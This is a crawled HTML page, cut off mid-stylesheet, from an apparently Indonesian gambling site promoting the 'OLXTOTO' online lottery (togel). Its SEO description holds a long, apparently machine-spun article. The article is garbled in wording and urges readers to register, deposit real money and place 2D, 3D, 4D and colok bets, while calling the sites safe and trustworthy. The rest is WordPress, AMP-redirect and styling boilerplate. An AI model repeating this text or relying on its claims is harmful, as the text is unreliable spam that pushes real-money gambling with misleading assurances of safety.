

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/
body_size: 20301
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kepala Madan - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kepala Madan - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih heboh serta membahagiakan tentu dengan mengerjakan games sengit yang bisa saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, ialah suatu spekulasi bagus yang trik mainnya lebih heboh maka dari itu bisa kasih serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh service terpilih di saat bisa taruhan bersama sebuah web judi bisa dipercaya. &nbsp; Service main judi togel saat ini banyak diperoleh bersama blog judi dapat dipercaya di intenet. Suatu blog judi paling dipercaya tentunya dapat kasih kenyamanan taruhan secara semakin aman paling dipercaya dengan langkah paling gampang. Dengan lewat layanan on-line terpercaya dan terbaik ini karenanya anda dapat temukan keluasaan dalam taruhan sehari-harinya. Metode yang simpel untuk dapat menjalankan permainan taruhan situs terhebat situs togel online pasti akan beri servis terhebat yang terus-menerus beri kepuasan tiap harinya. Teknik simpel mulai perjudian togel kini dapat dirasa secara tambah aman dapat dipercaya yang lebih terkesan. Betaruh perlu rasakan kehebohan berlainan sewaktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi langkah mainnya yang berkesempatan menang ini pasti bisa beri serunya dan keamanan dalam mengerjakan semua spekulasi yang semakin dahsyat serta membahagiakan. Oleh karena itu, yakini kalau anda dapat temukan opsi web judi sah yang dapat kasih keuntungan semakin besar dan benar-benar memberikan kepuasan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai arena taruhan berprestise yang bisa dihandalkan menjadi satu serunya serta keamanan taruhan amat efektif yang jauh semakin nyaman dan aman. Siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan meluap dengan coba taruhan judi terka angka pastilah bersama blog judi dapat dipercaya. Untuk dapat temukan keringanan serta keamanan dalam melakukan taruhan togel yang lebih simpel serta menarik ini, karena itu baiknya tetapkan opsi web judi sah yang bisa saja unggulan terhebat karena itu anda dapat temukan keluasaan dan keamanan terpilih tiap harinya dalam mendapat servis paling ringkas. Kedepankan buat dapat memutuskan dan masuk bersama situs togel online yang bisa dihandalkan dengan bagus, karena itu anda dapat lekas taruhan. Seterusnya, buat dapat mengawali taruhan jadi persiapkan berbagai perihal terlebih dulu salah satunya ialah: &#8211; Alat main judi merupakan fitur medium online, pastilah sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows. &#8211; Akses internet mesti mendukung tiap feature yang dipunyai maka dari itu adanya akses internet ini yang bakal menolong beberapa betaruh buat dapat peroleh service main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya mempunyai rekening pada type bank terpenting sesuai apa yang diberi oleh pelayanan blog judi. &#8211; Modal main judi terka angka merupakan uang asli rupiah yang tentu saja dapat disediakan lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka tak kan menyulitkan betaruh. &#8211; Siapkan beberapa data terlebih dulu yang bakal dibutuhkan buat proses registrasi peserta anyar yakni secara mudah menyiapkan nomor contact yang benar-benar dapat dikontak setiap waktu juga pemain dapat berasa lebih ringan buat dapat temukan kehebohan khusus khususnya gampang kerjakan registrasi yang bisa semakin cepat serta tidak tidak sukses. Yakini Tentukan Situs Togel Online Bisa dipercaya Pastinya Senang Service Terkomplet Tiap betaruh yang telah memiliki penyiapan kerjakan permainan taruhan togel online di internet jadi dapat selekasnya mendaftar dianya lekas pada suatu blog judi paling dipercaya. langkah simpel dalam mengerjakan spekulasi yang lebih sengit serta dapat dipercaya dengan baik sekali maka dapat sangat terasa nyaman dan aman, maka dari itu tentu masalah ini akan kasih serunya khusus manalagi saat betaruh dapat memutuskan website judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali. Saat pemain dapat memutuskan dan masuk bersama web judi terpercaya dan terbaik jadi pasti akan peroleh service yang paling komplet. Pemain terus-menerus berasa bahagia dapat taruhan bersama situs togel online dengan service terkomplet ialah: &#8211; Akses situs selalu akan tersdia sepanjang apa saja dimulai dari pagi sampai malam, karena itu sepanjang 24 jam non-stop selalu akan dapat dicapai dengan begitu gampang. &#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat beragam basis yang disajikan bandar maka dari itu bisa terhubung situs setiap waktu dan dimanapun. &#8211; Kemudahan negosiasi deposit yakni dengan nilai yang bisa dijangkau dan dapat dilaksanakan dengan benar-benar ringan merupakan lewat rekening Bank, E-Wallet dan melalui pulsa. &#8211; Pemain bakal peroleh kelapangan negosiasi withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan setiap waktu dalam jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs terhadap seluruhnya anggota seperti terdapatnya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link opsi yakni satu layanan yang bakal diberi web judi serta bisa dipakai manfaat beri kelapangan akses sehari-harinya maka situs akan tetap dapat dijangkau setiap waktu yang ringan. Cara Gampang Mendaftarkan Account Anggota Baru Situs Togel Online Tiap pemain pastinya punya hak peroleh kelapangan taruhan untuk dapat lekas mendaftarkan menjadi peserta baru. Tentu, teknik gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, jadi pemain dapat langsung memasuk web Home sehabis dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan sebuah formulir register. Pastinya, betaruh penting isi seluruhnya data sedetailnya dan absah. Data yang bisa diisi diantaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening dan model bank. Seluruhnya data perlu diisi secara betul dan komplet maka dari itu bisa diantar pada bandar. proses data ini pasti cuman sesaat saja dan pemain langsung bisa temukan account sah. Oleh karena ada Pemakai ID dibarengi sandi yang udah diraih jadi bisa dipakai langsung untuk dapat login situs togel online yang begitu simpel setiap waktu serta dimanapun. Teknik Simpel Bisnis Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain perlu berikan modal lebih dahulu agar bisa selekasnya permainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah karena itu siapa saja dapat selekasnya pasang taruhan dengan lebih efektif serta bisa dipercaya dengan baik sekali. Jadi tentu pemain semakin lebih gampang peroleh ketenteraman deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. untuk selekasnya bayar deposit pemain perlu buka web Home situs togel online dan butuh click menu DEPOSIT. Struktur bakal beri suatu slip pembayaran yang penting diisi lewat langkah memastikan nilai uang yang bisa ditransfer dengan sangatlah simpel serta bisa pula tentukan langkah bayar yang disiapkan salah satunya ialah pakai E-Wallet, rekening bank dan juga dapat pakai teknik simpel lewat deposit pulsa. jadi melalui cara dapat selekasnya transfer uang dengan cara langsung adalah dengan amat ringan di nomor maksud yang dikasihkan faksi bandar maka dari itu saldo account bakal lekas berisi secara automatic pastilah tidak ada potongan sama sekalipun. Pasti pemain dapat lekas pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah. Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online Trik main judi togel online yakni dengan menerka angka lebih benar, yakni sama atau kompak dengan keluaran angka pada tipe pasaran yang dituruti. Buat permainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki serta di abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti antara lain ialah: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terunggul pemain bisa mengira angka sama dengan aturan di beberapa opsi type taruhan yang disiapkan. Pastilah pemain bisa taruhan melalui cara menduga angka tepat yang pas karenanya angka keluaran togel ini merupakan terbagi dalam 4 biji angka merupakan angka AS, KOP, KEPALA serta angka EKOR. Metode Main Judi Kira-kira Angka Model Taruhan Beraneka Situs Togel Online Sah Main judi togel tentunya mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan kasih keuntungan yang pastilah amat fakta. Agar bisa menang taruuhan togel ini karenanya pemain perlu dapat punya ramalan tepat yang lebih pas. untuk dapat menduga angka togel lebih pas ini jadi pastilah pemain dapat semakin gampang dan fleksibel untuk lekas taruhan di beberapa jenis taruha yang disajikan situs togel online secara komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain penting mengira dua angka saja yang seharusnya berturutan dan sama dengan keluaran togel secara tepat. akan halnya untuk angka togel merupakan ABCD karena itu pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menerka taruhan 32 kemudian result togel yang berlangsung merupakan 3211 pastinya pemain bisa menang dikarenakan ke-2 angka yang berturutan itu tertera di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul dan berturutan ialah selaras ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastilah pemain bisa menang saat dapat menduga taruhan ABC serta BCD. Adapun perumpamaannya apabil pemain menempatkan taruhannya untuk nomor 998, dan selanjutnya memandang di result togel yang berlangsung yakni 1998 karena itu pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses mengira semua angka secara benar dan sama barisannya sama dengan result togel. jika keluaran togel yaitu ABCD karena itu pemain penting mengira ABCD. Untuk ini, adapun perumpamaannya kalau pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel pun tunjukkan angka yang serupa ialah 7765. 4. COLOK BEBAS Tipe taruhan dalam bermain permainan ini sangatlah gampang dan dapat juga kasih keuntungan dengan kesempatan menang makin besar. buat teknik main taruhan ini merupakan hanya cukup menduga satu angka saja secara betul di result togel, misalnya pemain menduga angka 8 dan pastinya menang waktu keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Jenis taruhan ini ialah dengan langkah hanya butuh menduga satu bilangan saja tapi pemain perlu jelaskan juga type atau status dari angka itu. Tentang hal misalkan kalau pemain menerka atau memasangkan taruhan buat angka 7 selaku EKOR, dan kalau keluaran togel yaitu 2337 jadi pemain lantas dapat menang karena menerka secara tepat jika angka 7 betul-betul ada di status EKOR. 6. COLOK NAGA Teknik main taruhan ini merupakan lewat langkah menduga tiga angka secara betul berada pada dalam keluaran angka togel serta tak usah sesuai sama barisan karena itu pemain bebas tetapkan angka periode saja. umpamanya kalau pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang terjadi merupakan 9318 karenanya pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang cocok. 7. KEMBANG KEMPIS Metode main taruhan ini dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lalu bisa diputuskan jadi taruhan kembang, kempis serta kembar. Adapun ketetapannya yaitu: &#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2 umpamanya mengira taruhan 2D tengah sebagai kembang, dan keluaran angka yakni 4590 jadi taruhannya benar lantaran bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama yakni makin besar dari bilangan ke-2 . Tentang hal misalnya bila pemain menduga 2D belakang dan keluaran togel yakni 4330 pasti pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Yakni dengan menduga 2D lebih dulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, adalah dengan ketetapannya yakni: &#8211; TENGAH= jikalau dua angka tergolong pada 25 sampai 74. Mengenai misalnya apabila pemain menduga 2D depan buat result togel yang berlangsung merupakan 3348, karena itu pemain lantas bisa menang karena angka depan ini merupakan 33 yang mana tergolong di sisi tengah. &#8211; TEPI= yaitu apabila tebakan ke-2 angka ada di antara 00-24 dan..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:50:17+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kepala Madan","datePublished":"2023-01-01T18:50:17+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/"},"wordCount":2008,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kepala Madan - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:50:17+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Main Situs Togel Online Kepala Madan"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kepala-madan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 